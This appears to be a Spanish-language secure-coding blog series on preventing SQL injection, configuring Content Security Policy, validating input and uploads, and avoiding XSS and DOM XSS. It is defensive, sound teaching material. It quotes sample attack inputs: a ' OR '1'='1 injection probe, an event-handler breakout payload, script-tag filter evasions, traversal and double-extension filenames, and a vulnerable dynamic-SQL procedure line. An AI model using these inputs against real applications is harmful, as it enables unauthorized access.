Entonces, ¿cómo se evita? Con parametrización real. Pero no a medias. No con un String concatenado ni con un eval() que te mete variables crudas dentro del SQL. La parametrización segura se hace en el servidor, con bindings nativos, usando APIs específicas del lenguaje, no inventando tu propio ORM o framework mágico.

La guía de OWASP te muestra cómo hacerlo bien, con ejemplos reales en casi todos los lenguajes populares. Por ejemplo, en Java, se usa PreparedStatement, que es robusto y directo:
String customer = request.getParameter(«customerName»);
String query = «SELECT account_balance FROM user_data WHERE user_name = ?»;
PreparedStatement pstmt = connection.prepareStatement(query);
pstmt.setString(1, customer);
ResultSet results = pstmt.executeQuery();
Sin concatenación, sin escapes raros, sin reemplazar comillas. El parámetro viaja como un valor, no como parte del SQL. Y si usás Hibernate, también podés hacer lo mismo:
session.createCriteria(Inventory.class)
.add(Restrictions.eq(«productDescription», userSuppliedParameter))
.uniqueResult();
Esto no es solo buena práctica, es supervivencia. En .NET, usás SqlCommand y SqlParameter. En Ruby, ActiveRecord ya te lo resuelve si no hacés locuras con SQL crudo. En PHP, PDO te da prepare() y bindParam(). En ColdFusion, incluso tenés <cfqueryparam>. Todos tienen formas nativas de hacerlo bien.
Hasta los lenguajes más modernos como Rust, con librerías como SQLx, implementan query_as!() con placeholders seguros, evitando que el código se vuelva inyectable. Y si estás con Perl, PL/SQL o T-SQL, también podés aplicar lo mismo: los parámetros no deben nunca concatenarse directamente. Si necesitás SQL dinámico, usá EXECUTE con variables de enlace.
Ahora bien, muchos creen que los procedimientos almacenados son mágicamente seguros. Error. Si dentro del SP hacés EXEC (‘SELECT * FROM usuarios WHERE nombre = ‘ + @userName), ya perdiste. Ahí también necesitás usar parámetros. Si estás armando strings SQL dinámicamente adentro del SP, estás recreando el mismo riesgo que desde la aplicación. Solo cambia de lugar.
Por eso, la guía también muestra ejemplos de cómo hacerlo correctamente en SQL Server y Oracle:
CREATE PROCEDURE SafeBalanceQuery(@UserID varchar(10), @Dept varchar(10)) AS
BEGIN
SELECT balance FROM accounts_table WHERE user_ID = @UserID AND department = @Dept
END
Acá no hay SQL dinámico. Los valores entran como parámetros, y el plan de ejecución ya sabe qué esperar. Esto es seguro, reproducible y evita inyecciones por completo.
También es importante remarcar algo: la parametrización es el primer paso, pero no el único. Tenés que validar entradas, restringir privilegios en la base, y monitorear el acceso. Pero sin parametrización, todo lo demás se vuelve inútil. Porque si podés meter SQL donde va un dato, ya no tenés control.
¿Querés saber si tu app es vulnerable? Hacé la prueba. Ingresá ‘ OR ‘1’=’1 en un input. Si obtenés datos que no deberías ver, tenés un problema. Si ves un error de SQL, también. Y si la app rompe, peor. Pero si no pasa nada y el sistema responde igual que con datos válidos, es probable que estés usando parámetros correctamente.
Mi consejo es claro: no dejes esto para después. Parametrizá todo. Auditá tus consultas. Revisá tus ORMs. No uses eval(), ni exec(), ni string interpolations en código SQL. Usá las herramientas del lenguaje, y asegurate de que los parámetros se procesen como lo que son: datos, no código.
Porque si no lo hacés, te lo van a explotar. Y cuando pase, no va a importar qué firewall tengas, qué antivirus usás o qué proveedor de cloud pagás. La brecha va a estar en tu propio código.
Política de Seguridad de Contenido (CSP): cómo blindar el front-end contra ataques modernos
Si algo aprendí, es que la seguridad del lado del cliente no es opcional. Las aplicaciones modernas no son sólo HTML y CSS: tienen componentes, scripts, iframes, CDNs, analytics y una tonelada de dependencias externas que terminan ejecutando código en el navegador del usuario. Si no ponés un límite claro a todo eso, estás entregando la aplicación con la puerta abierta. Y para eso sirve CSP.
La Política de Seguridad de Contenido (Content Security Policy) es una capa de defensa en profundidad en el navegador. No evita que tu backend tenga XSS, pero sí puede hacer que ese XSS no funcione. Le decís al navegador qué recursos puede cargar, desde dónde, y cómo. Si algo rompe esas reglas, el navegador lo bloquea. Automáticamente. Sin intervención humana. Es como poner un firewall dentro del browser.
Ahora bien, CSP no reemplaza la validación, la sanitización ni el desarrollo seguro. Es una barrera adicional. Pero muy poderosa. Podés bloquear scripts en línea, evitar que se cargue código desde dominios externos, impedir que tus formularios sean reenviados a sitios truchos, y eliminar completamente vectores como eval() o document.write().
Cuando aplicás CSP correctamente:
- Un XSS que intenta inyectar <script>malicioso</script> no se ejecuta.
- Un ataque que intenta cargar JS desde evil.com se bloquea.
- Un phishing que reemplaza tu <form> y envía datos a otro lado, no tiene efecto.
- Un onclick=»…» en HTML deja de funcionar, a menos que lo pases a addEventListener.
Este tipo de restricciones son tan efectivas que hasta se pueden usar en sitios estáticos. De hecho, Google, GitHub, Facebook y Mozilla ya lo usan en producción.
El mejor enfoque es usar CSP en modo estricto, y para eso hay tres mecanismos principales: nonces, hashes o strict-dynamic. Vamos a lo práctico:
- Nonce: Generás un valor aleatorio por respuesta, y sólo los scripts con ese nonce pueden ejecutarse. Ideal para apps dinámicas.
- Hash: Calculás un hash SHA del contenido del script permitido, y lo colocás en el header. Si el contenido cambia, no se ejecuta.
- Strict-dynamic: Permitís que un script autorizado cargue otros dinámicamente, pero sólo si el original tiene nonce o hash válido.
Un ejemplo de CSP basado en nonce sería:
Content-Security-Policy: script-src ‘nonce-abc123’ ‘strict-dynamic’; object-src ‘none’; base-uri ‘none’;
Y en tu HTML:
<script nonce=»abc123″>
// script seguro
</script>
¿Querés evitar que cualquier sitio te ponga dentro de un iframe y haga clickjacking? Usá esto:
Content-Security-Policy: frame-ancestors ‘none’;
¿Migrando a HTTPS y querés bloquear contenido mixto? Hacé que todo recurso cargue solo por HTTPS:
Content-Security-Policy: upgrade-insecure-requests;
Una política básica para apps que solo cargan recursos propios, sin inline scripts, podría verse así:
Content-Security-Policy: default-src ‘self’; script-src ‘self’; style-src ‘self’; img-src ‘self’; frame-ancestors ‘self’; form-action ‘self’;
Y si necesitás algo más flexible, podés activarlo primero en modo report-only para testear sin romper nada:
Content-Security-Policy-Report-Only: script-src ‘self’; report-uri https://mi-servidor.com/csp-report
Esa configuración permite ver en los logs del navegador o en tu endpoint qué scripts o recursos se bloquearían, sin afectar al usuario.
Ahora bien, ¿por qué no todo el mundo lo implementa? Porque CSP es incómodo. Exige refactorizar JavaScript en línea, mover handlers de eventos al código, configurar bien los headers, y mantener la política al día. Pero eso es exactamente lo que te obliga a escribir código más seguro.
Lo que no tenés que hacer nunca:
- Usar ‘unsafe-inline’ (habilita XSS)
- Usar ‘unsafe-eval’ (permite eval())
- Cargar JS de terceros sin control
- No definir base-uri ni form-action
- Dejar el default-src demasiado abierto (* o data:)
Hay herramientas para ayudarte: Google CSP Evaluator, Scott Helme’s CSP Generator, Report URI, y los DevTools de Chrome te muestran qué violaciones están ocurriendo.
Y si querés ir más allá, podés monitorear violaciones de CSP en producción. Usás la directiva report-to o report-uri, y capturás en tu servidor cualquier intento bloqueado, lo que te permite detectar ataques reales o errores de configuración.
En resumen:
- CSP es una muralla del lado cliente.
- No evita que tengas XSS, pero sí que ese XSS tenga efecto.
- Es altamente configurable y poderosa.
- Puede romper tu app si no la implementás bien. Pero si la usás bien, te salva de desastres.
Yo lo uso en cada proyecto que entrego. Prefiero pasar una hora configurando CSP que días mitigando un ataque que se podría haber bloqueado con una sola directiva. Y te aseguro que cuando tu política está bien escrita, los scripts maliciosos ni pisan el DOM.
Así que si querés escribir aplicaciones web de verdad seguras, no te olvides de tu servidor, tu backend, tus parámetros… pero tampoco te olvides del navegador. Es el primer campo de batalla.
Validación de entrada: la trinchera silenciosa contra el caos
Puedo afirmar que uno de los frentes más subestimados —y a la vez más críticos— de la seguridad es la validación de entrada. Parece algo simple, incluso trivial, hasta que ves cómo un mal input puede reventar un backend, escalar privilegios o convertirse en el punto de entrada de una cadena de exploits que termina con todo el sistema comprometido. Si no validás bien lo que entra, todo lo que sigue está condenado.
Validar datos no es ponerle un .trim() al input o mirar si viene vacío. Es tener la disciplina de diseñar defensas claras, desde el momento cero, para evitar que un atacante meta mano en la lógica del sistema usando tus propios formularios o APIs. Y no se trata solo de protegerse del usuario final: cualquier dato que entre a tu sistema, ya sea desde una app cliente, una API de terceros, una fuente externa o una extranet, tiene que considerarse no confiable hasta que se demuestre lo contrario.
Ahora bien, la validación tiene dos caras: sintáctica y semántica. La primera se enfoca en que el input tenga la forma esperada —por ejemplo, que un campo sea numérico, que la fecha tenga el formato correcto o que una dirección de correo electrónico cumpla con el estándar—. La validación semántica va más allá: se asegura de que el dato tenga sentido dentro del contexto del negocio. Una fecha de vencimiento no puede ser anterior a la fecha actual, un ID de usuario no debería estar fuera del rango de IDs válidos, y así.
Algo que siempre recalco: las listas de permitidos ganan por goleada frente a las de denegados. Filtrar caracteres peligrosos como <script> o 1=1 es inútil; el atacante solo tiene que variar un poco la payload y ya pasó el filtro. En cambio, si definís exactamente qué estructura debe tener el dato, todo lo que no lo cumple se descarta. Así, el input no tiene escapatoria. Si no encaja, se rechaza.
El gran error que se comete es confiar demasiado en la validación del lado del cliente. JavaScript en el navegador es decorativo cuando hablamos de seguridad. Cualquier atacante puede desactivar los scripts, interceptar peticiones con un proxy o directamente falsificarlas. La validación real se hace en el servidor. Si querés usar la validación cliente para mejorar la experiencia de usuario, todo bien. Pero nunca te fíes de ella.
Para inputs de texto libre, especialmente con caracteres Unicode, el terreno es más fangoso. La recomendación ahí es normalizar la entrada (evitar combinaciones raras de caracteres equivalentes) y definir las categorías Unicode permitidas (por ejemplo, solo letras y números, o solo ideogramas si la app apunta a ese público). Y por supuesto, controlar la longitud máxima para evitar overflows o ataques tipo ReDoS en validadores mal diseñados.
Y si hablamos de expresiones regulares… bueno, ahí entramos en zona peligrosa. Un regex mal armado no solo valida mal, sino que puede dejarte expuesto a ataques de denegación de servicio si es vulnerable a patrones que escalen el tiempo de procesamiento. Siempre recomiendo usar expresiones cerradas, sin comodines amplios, y si es posible, basarse en validadores preexistentes de frameworks conocidos, como los de OWASP o Apache Commons.
Otra área donde muchos tropiezan es la validación de archivos cargados. Acá no alcanza con mirar la extensión. Tenés que verificar el tipo MIME real, cambiarle el nombre al archivo (para evitar rutas predictibles o confusión de extensiones), y analizarlo con antivirus o sandboxing si es contenido potencialmente peligroso. Además, si permitís archivos comprimidos, controlá el ratio de compresión para prevenir ataques tipo zip bomb. Es un clásico que nunca muere.
La validación de emails también tiene sus trampas. La RFC permite direcciones que los servidores reales no aceptan. Lo ideal es hacer una validación básica en el frontend, pero después usar el propio servidor de correo para verificar si se puede entregar un mensaje de prueba. Si el mail pasa, entonces es válido. Además, tenés que tener en cuenta el tema de los correos desechables y el subdireccionamiento (los clásicos user+alias@gmail.com) si tu modelo de negocio se ve afectado por registros falsos.
Por último, vale la pena hablar de cómo todo esto se cruza con otras defensas. La validación de entrada no reemplaza a medidas como sanitización de HTML, escaping contextual, o una política de seguridad de contenido (CSP) bien armada. Pero es una muralla perimetral que, si está bien diseñada, impide que buena parte del ruido llegue siquiera al motor de la aplicación.
No importa si estás trabajando en una app financiera, un backend para móviles, una API de IoT o un CMS open source: la validación de entrada es la primera línea de defensa que puede decidir si dormís tranquilo o si te levantás con media Internet hablándote en Twitter porque te explotaron la app.
Validá. Validá todo. Validá siempre.

Validación de entrada incorrecta: el error que se paga caro
Si hay algo que repito en cada charla, curso o auditoría es esto: nunca confíes en la entrada del usuario. Nunca. La validación de entrada incorrecta es uno de los errores más comunes y peligrosos que se pueden cometer en el desarrollo de software. Y lo peor es que pasa desapercibida hasta que alguien, como yo, decide testear el sistema y todo revienta.
Una entrada no confiable puede venir de cualquier parte: formularios, cookies, headers HTTP, parámetros en URLs, JSON, XML, incluso archivos. Todo lo que no generó tu sistema, debe tratarse como potencialmente malicioso. Y si esa entrada no es validada correctamente, ya no estás corriendo una aplicación: estás ejecutando lo que te manda el atacante.
La validación de entrada incorrecta es eso: no verificar que los datos tengan el formato y el significado que esperás antes de usarlos. En ese momento, cualquier input externo se convierte en un punto de entrada directo al sistema, al flujo de ejecución, a la lógica de negocio. Ahí es cuando se abre la caja de Pandora.
¿Qué significa validar bien?
Validar no es solo chequear que un campo tenga números. Es entender el contexto completo. Sintaxis y semántica. Por ejemplo, si esperás un número entero, tenés que validar que realmente sea un entero (sintaxis), pero también que tenga sentido en tu negocio (semántica): que no sea negativo si es un precio, que no supere ciertos límites, que no tenga impacto colateral si se repite, etc.
Y lo más importante: esa validación siempre debe hacerse en el servidor. El cliente solo sirve para UX, para evitar que el usuario tenga que esperar una ronda al backend por un error de tipeo. Pero si tu validación vive solo en JavaScript, olvidate: la paso por encima con un proxy, con DevTools, con una simple curl.
Historias reales, bugs reales
En 2018, BitGrail perdió más de 170 millones de dólares por una validación de entrada hecha en JavaScript. ¿Cómo? El sistema permitía retiros de criptomonedas sin verificar el saldo en el backend. Bastaba con modificar el valor de la transacción desde el navegador y ¡pum!, salía el dinero. Un error infantil, de los que veo todo el tiempo.
Otro caso: en 2022 se detectó un fallo en next-auth, una librería de autenticación para Next.js. El atacante podía inyectar múltiples correos en un solo campo, y como la lógica era email.endsWith(«@victima.com»), lograba autenticarse como otra persona. Todo por no hacer una validación seria del input.
Y no me olvido de los clásicos: carritos de compras que permiten poner cantidades negativas. La app resta stock, calcula un total negativo y hasta da crédito a favor. Es tan absurdo como explotable.
El problema es estructural
Cuando no hay validación robusta, se abren las puertas a inyecciones SQL, XSS, RCE, buffer overflows, DoS, abuso de lógica, bypass de autenticación, ejecución de comandos, lo que se te ocurra. Todo eso nace de una entrada mal validada. No se trata solo de prevenir errores de formato. Es una cuestión de seguridad, de control de flujo, de mantener la lógica del sistema cerrada a lo inesperado.
Lo peor es que mucha gente piensa que con una RegEx alcanza. Y sí, las expresiones regulares son útiles, pero también son un arma de doble filo. Un patrón mal diseñado puede causar ataques de ReDoS (Denegación de Servicio por RegEx). Te dejan colgado el sistema con solo mandar un string enorme que explota el motor de patrones.
¿Qué hacer?
Validá todo. Absolutamente todo. Primero sintácticamente (¿es el tipo correcto? ¿tiene el formato adecuado?), después semánticamente (¿tiene sentido en mi negocio? ¿es lógico ese valor?). Y validalo en el backend. Siempre. Incluso si ya lo hiciste en el frontend.
Usá librerías maduras. Si estás en JavaScript, validator.js es una opción sólida. Tiene validaciones para mails, fechas, tarjetas, JWT, longitudes, etc. Y si tenés reglas más complejas, definí tus propias funciones. No dependas de un if suelto por ahí que después nadie mantiene.
Un ejemplo simple:
function entre(x, min, max) {
return x >= min && x <= max;
}
Esto puede evitar que alguien meta un -999 como cantidad y reviente tu sistema.
También podés normalizar valores antes de validarlos. Por ejemplo, convertir mails a minúsculas, limpiar espacios, escapar caracteres. Y, cuando se trata de seguridad, implementá modelos de lista blanca: definí qué está permitido, y rechazá todo lo demás.
La validación incorrecta de entrada no es solo un bug, es una negligencia. Es permitirle a cualquiera decidir cómo se va a comportar tu aplicación. Y cuando eso pasa, dejás de tener control. Validar bien no es una mejora, es una obligación si querés que tu sistema sea mínimamente seguro. Así que la próxima vez que recibas un dato externo, preguntate: ¿realmente validé esto como debería?
Validación de Entrada: El primer filtro entre vos y el caos
Cuando hablamos de seguridad en una aplicación, la validación de entrada es uno de los pilares fundamentales. No se trata solo de evitar que te metan un <script> por un input o que te rompan una consulta SQL. Se trata de blindar la capa más cercana al atacante: el punto de entrada.
La validación no es un WAF mágico. No bloquea todos los ataques, ni debería ser tu única defensa. Pero si está bien hecha, reduce mucho el impacto de ataques de inyección, XSS, carga de archivos maliciosos y datos corruptos que terminan explotando en otras capas. Por eso tiene que hacerse lo antes posible en el flujo de datos. Y tiene que aplicarse a todo lo que venga de afuera, sin asumir buena fe, sin excepciones. Si entra desde un usuario, un proveedor, una API, un CSV, o un PDF parseado: se valida.

Sintaxis y semántica: todo lo que entra, se valida por forma y por lógica
Validar entrada significa aplicar dos cosas: validación sintáctica y validación semántica.
Sintaxis = estructura. Que una fecha sea una fecha, que un número lo sea, que un email tenga @, que el input no exceda la longitud esperada. Semántica = coherencia. Que la fecha de inicio no sea posterior a la de fin. Que un campo de país sea uno válido. Que el valor del combo “tipo de cuenta” esté entre los que realmente existen.
Esto se hace con expresiones regulares, validadores nativos del framework, castings estrictos (int(), parseInt()), control de rangos, longitud, enums y whitelists. Las blacklists no sirven como mecanismo primario: se pueden evadir. A lo sumo te sirven como red de contención para detectar patrones conocidos, pero nada más.
Las listas blancas son tu única validación real
El enfoque correcto es validar por lista de permitidos (whitelist). Definís lo que es válido, y todo lo demás es inválido. No al revés. Validar diciendo “no debe tener <script>” es ridículo. <sCript>, <<script>>, \u003Cscript\u003E, <!–script–>… se evade en segundos.
Por ejemplo, si el campo es el nombre de un país, deberías validar contra la lista de países disponibles. Si es un input de tipo fecha, validás contra un patrón yyyy-mm-dd y un rango aceptable. Si es un valor que proviene de una lista desplegable, cualquier input que no esté en esa lista debería ser motivo de alerta.
Texto libre ≠ carta blanca
Aceptar comentarios, biografías o mensajes no significa que podés aceptar cualquier cosa. El texto libre también tiene estructura: tenés que definir qué caracteres permitís, validar Unicode, controlar longitud, normalizar entradas (NFC vs NFD), y evitar metadatos ocultos o payloads binarios disfrazados.
Unicode es un campo de minas si no lo controlás. Existen herramientas y specs (como UAX31, UAX15) para ayudarte a entender cómo validar correctamente texto multilenguaje, sin permitir cosas raras como U+202E (override de dirección) o secuencias que activan glitches en motores de render HTML.
Regex sí, pero bien hecha
Una expresión regular mal armada es una bomba de tiempo. Si tu regex permite . * o no valida desde ^ hasta $, estás expuesto. Si además tu patrón es vulnerable a ReDoS, podés tener DoS por CPU quemada. Usá expresiones simples, controlá el tiempo de ejecución y no permitas tokens arbitrarios o repetitivos con backtracking infinito.
Validación ≠ sanitización
No confundas validación con sanitización. Validás para determinar si los datos cumplen las reglas. Sanitizás cuando querés modificar los datos para que no rompan nada. Pero ojo: no sanitices datos válidos sin avisar al usuario. Cortar, reemplazar, escapar o normalizar sin control puede romper datos legítimos.
Tampoco sanitices esperando que eso bloquee XSS. El único lugar donde tenés que escapar HTML es al momento de hacer output, no en la entrada. Codificás diferente según el contexto: HTML, atributo, JS, CSS, URL, etc.
Validación del lado cliente ≠ seguridad
El lado cliente valida por UX. El lado servidor valida por seguridad. Siempre tenés que tener validación en el backend, porque cualquier cosa en el cliente puede ser manipulada o ignorada. JavaScript es opcional, el backend no.
Archivos: validá, renombrá, aislá
Cargar archivos es otro vector crítico. No se trata solo de la extensión. Validá:
- El MIME real (no confíes en la cabecera del form).
- El contenido (usá librerías de análisis o rewrite, especialmente para imágenes).
- El tamaño, la compresión y la estructura ZIP si aplica.
- El nombre: renombralo siempre. Nada de guardar ../../shell.php o evil.jpg;.php.
Nunca permitas que el usuario defina el path ni el nombre del archivo final. Y bloqueá extensiones peligrosas: .php, .jsp, .cgi, .swf, .xml, .css, .js, etc. Los archivos como crossdomain.xml o .htaccess también deben estar bloqueados.
Emails: validación real requiere confirmación
La única forma de validar que un email es legítimo es mandando un mail y esperando confirmación con un token. Regexs pueden ayudarte, pero son un quilombo si seguís la RFC al pie de la letra. A nivel práctico:
- Validá que tenga @.
- Que no tenga caracteres raros o peligrosos (comillas, backticks, nulos).
- Que el dominio sea razonable.
- Que la longitud esté dentro de los límites (254 máx).
Y si querés controlar spam, podés aplicar filtros para emails temporales o subdirecciones con +, aunque eso no siempre es buena idea. Muchos usuarios legítimos lo usan para trackear spam.
Conclusión: validá como si te odiaran
Todo dato externo puede venir manipulado, malicioso o mal formado. Validar bien significa:
- Bloquear lo inválido lo antes posible.
- Saber exactamente qué se espera y no permitir nada más.
- Usar herramientas, expresiones, conversiones y listas de forma inteligente.
- No confiar en el frontend.
- Nunca asumir que algo es válido si no fue validado explícitamente.
No importa si es una fecha, una dirección de mail o un archivo: si no lo validás bien, estás abriendo una puerta. Y esa puerta, si el atacante es bueno, no se cierra nunca más.
Prevención de XSS: una cuestión de precisión quirúrgica en cada byte
Cuando hablamos de XSS, no estamos hablando solo de un alert(1) en la consola. Estamos hablando de ataques que permiten secuestrar sesiones, robar datos confidenciales, mover fondos, tomar control de usuarios administrativos y comprometer completamente una aplicación. Cualquier contenido inyectado que el navegador llegue a ejecutar puede ser potencialmente peligroso. Y lo peor es que muchos siguen creyendo que basta con «validar la entrada» para estar protegidos. Spoiler: eso no alcanza.

El foco debe estar en la codificación de salida, no en la entrada. ¿Por qué? Porque podés validar perfecto todo lo que entra, pero si lo escupís en el frontend sin codificar, estás dejando una bomba lista para ser activada con un solo carácter. Si usás frameworks modernos como React, Angular o Vue, tenés ventaja: la mayoría ya escapan automáticamente los datos al renderizar, pero también podés romper esa protección en segundos si usás funciones como dangerouslySetInnerHTML, bypassSecurityTrustHtml, unsafeHTML, o cualquier librería que manipule directamente el DOM.
Entender los contextos es clave. Una variable en un <div> no es lo mismo que en un atributo, que en un script, que en un style, que en una URL. Y cada contexto necesita su tipo de codificación específica. No existe un encode() mágico que lo resuelva todo.
Para texto HTML, escapá caracteres como <, >, «, ‘ y &. Para atributos, asegurate de envolver los valores entre comillas dobles y codificar cualquier carácter especial. En JS embebido, usá \xHH o Unicode \uXXXX para escapar los datos. Y en CSS, escapá con \XX o \0000XX para no permitir inyecciones via estilos. ¿URLs? Usá encodeURIComponent(), pero también asegurate que no se estén usando en contextos peligrosos como javascript:.
Una regla fundamental: nunca pongas datos dinámicos en atributos que ejecutan código como onclick, onerror, href=»javascript:» o style=»background:url()». No importa cuánto escapes, esos contextos son minas antipersona esperando ser activadas.
Cuando necesitás renderizar contenido HTML dinámico, por ejemplo porque tu app permite que el usuario formatee texto o inserte HTML, entonces necesitás usar una buena librería de sanitización. Para JavaScript, la opción más segura y confiable es DOMPurify. Pero ojo: sanitizás, renderizás, y no tocás más esa cadena. Modificarla después es invitar al desastre.
Lo mismo aplica si estás usando templates del lado del servidor: sanitizá antes de renderizar. Y si estás manipulando el DOM del lado del cliente, usá textContent, setAttribute (con valores seguros) o createTextNode. Evitá como el fuego todo lo que implique .innerHTML, .outerHTML, document.write() o document.writeln().
No confíes en CSP como tu única defensa.
La Content Security Policy es útil como segunda capa, una defensa en profundidad que te salva si algo se escapa. Pero si tu HTML está vulnerable, la CSP no va a detener un XSS bien construido, sobre todo si la política es laxa o no está bien diseñada. Los nonce y hashes ayudan, pero mal implementados son igual de inútiles. Y no todos los navegadores interpretan todas las directivas de la misma forma.
Otra práctica peligrosa es confiar en interceptores o middlewares que intentan «proteger todo desde el backend». Esto no funciona porque no tienen contexto sobre dónde va a usarse cada dato. Un interceptor que valida HTML va a fallar si después ese mismo dato se usa en un script o en un style. Incluso puede generar doble codificación y romper el layout de tu app. Si te vas a defender, hacelo donde los datos se renderizan, no antes.
Y por último, acordate que el XSS no siempre entra por inputs de formularios. Puede venir de una base de datos, un backend, un API, un sistema de terceros, un valor guardado hace años. Si no tratás esos datos como no confiables, estás dejando puertas abiertas al infierno.
La defensa contra XSS no es una solución mágica. Es precisión quirúrgica. Es entender el contexto, codificar cada salida como corresponde, eliminar receptores inseguros, sanitizar solo cuando es necesario, y revisar cada cambio como si fuera un payload listo para explotar.
En resumen: si no sabés exactamente cómo, dónde y por qué un dato termina siendo renderizado en tu aplicación, no podés estar seguro de que no es vulnerable. Y si no estás seguro, es vulnerable.
El XSS basado en DOM
El XSS basado en DOM es uno de esos bichos complicados que siguen vivos porque se esconden en donde nadie mira: en el frontend, en el navegador, en ese JavaScript que asumimos inocente hasta que nos explota en la cara. A diferencia del XSS clásico —ya sea reflejado o almacenado— que se genera del lado del servidor, este se dispara directamente en el cliente, sin necesidad de que el servidor inyecte nada. El payload vive en la URL, en el hash, en el localStorage, o incluso en algún input oculto, y se ejecuta cuando el código del frontend lo procesa sin desinfectarlo. Por eso es tan jodido de mitigar: está en el código del navegador, fuera del alcance del backend, y fuera de la vista de los developers que no entienden cómo funciona el DOM en serio.
La mayoría de los XSS DOM aparecen por dos razones: primero, por confiar en datos que vienen del usuario sin validar ni escapar; segundo, por colocarlos en los lugares equivocados usando métodos como innerHTML, document.write o setAttribute sobre atributos peligrosos. Todo lo que venga del usuario debe tratarse como veneno, siempre. No importa si viene de un query string, del hash, del body o de la base de datos. Y cuando digo “tratado como veneno” me refiero a escapar correctamente según el contexto donde va a ser insertado.
No todos los contextos son iguales. Hay diferencias brutales entre poner un valor dentro de HTML, dentro de un atributo, dentro de un script o dentro de un style. Y cada uno requiere un tipo de escape específico. ¿Querés poner algo dentro de un innerHTML? Escapá primero como HTML, después como JavaScript si corresponde. ¿Querés poner algo en una propiedad como value o src usando setAttribute? Escapá como atributo HTML si es del lado del backend, pero en el DOM normalmente basta con codificar como JavaScript si se hace bien. ¿Querés meterlo en una URL? encodeURIComponent y a dormir. ¿En CSS? Escapá la URL como string segura. ¿En un event handler como onclick? No lo hagas. Directamente, no lo hagas.
Uno de los errores más comunes es usar setAttribute con atributos como onclick, onmouseover, onload, etc. ¿Por qué? Porque el navegador los interpreta como código JavaScript y los ejecuta. Entonces aunque escapes el string, igual se va a evaluar. El resultado es que un atacante puede inyectar algo como ‘);alert(1);// y ejecutar código sin que el desarrollador se dé cuenta. Lo correcto en estos casos es no usar setAttribute en event handlers y directamente asignar funciones con element.onclick = function() {}. Pero claro, si los datos son dinámicos, ni eso. Nunca, jamás, deberías poner datos controlados por el usuario como código ejecutable, por más que parezca inofensivo.
Otra joyita que veo seguido: usar document.write. En 2025. Eso ya ni siquiera es cuestión de seguridad, es directamente un pecado. Lo mismo para document.writeln, innerHTML, outerHTML, y cualquier método que inserte markup sin escapar. No hay necesidad. Usá textContent, innerText, appendChild con createElement y listo. Crear nodos con el DOM API es seguro si sabés lo que hacés. Todo lo demás es jugar con fuego.
Ni hablar de eval, setTimeout con strings, setInterval, new Function y demás antipatrones. Usar cualquiera de esos con datos dinámicos es una receta para el desastre. Eval es básicamente la puerta trasera a cualquier ejecución arbitraria. Nunca lo necesitás. Si pensás que lo necesitás, hay una forma mejor de hacerlo, y más segura.
Ahora, si necesitás insertar contenido dinámico —por ejemplo, porque tu app tiene algún editor visual que permite al usuario generar contenido enriquecido— entonces sanitizá, pero sanitizá bien. Usá una librería como DOMPurify que ya tiene años en la trinchera y sabe cómo desactivar cualquier payload raro. Pero ojo, sanitizá una sola vez, y después tratá ese contenido como sagrado: no lo toques, no lo concatenes, no lo reinsertes en otras partes. Porque cada transformación puede reactivar un payload que antes era inofensivo.
Hay también muchos malentendidos sobre el uso de innerText. Mucha gente cree que es siempre seguro, y sí, es más seguro que innerHTML, pero depende de dónde lo uses. Hay etiquetas donde incluso innerText puede abrir la puerta a cosas raras, sobre todo si el navegador se pone creativo interpretando contenido. Lo más seguro siempre es usar textContent.
Otro detalle que muchos ignoran es el tema de la codificación doble o triple. Cuando un valor pasa varias veces por distintos contextos —por ejemplo, backend → JavaScript → HTML— es muy fácil que la codificación se pierda, se invierta o se rompa. Por eso, la mejor práctica es codificar según el contexto final donde se va a insertar el dato. Y si pasa por varios contextos, codificá para cada uno. Hay que entender bien el flujo de los datos: desde dónde entran, cómo viajan y dónde se insertan. Si no tenés trazado eso, no tenés seguridad real.
